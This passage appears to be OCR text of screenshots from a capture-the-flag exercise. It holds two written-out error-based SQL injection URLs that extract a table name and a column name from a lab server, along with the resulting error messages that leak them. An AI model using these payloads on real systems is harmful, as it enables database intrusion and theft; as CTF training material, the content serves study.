 Load URL
http://45.32.25.65/nweb/sqli2/?id=1 and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,table_name,0x7e) FROM information_schema.tables where table_schema=database() LIMIT 0,1)) from
Split URL
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Duplicate entry '~hhhhctf~1' for key 'group_key'
Load URL
http://45.32.25.65/nweb/sqli2/?id=1 and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,column_name,0x7e) FROM information_schema.columns where table_name=0x68686868637466 LIMIT 0,1)) from
Split URL
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) %23
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Duplicate entry '~flag~1' for key 'group_key'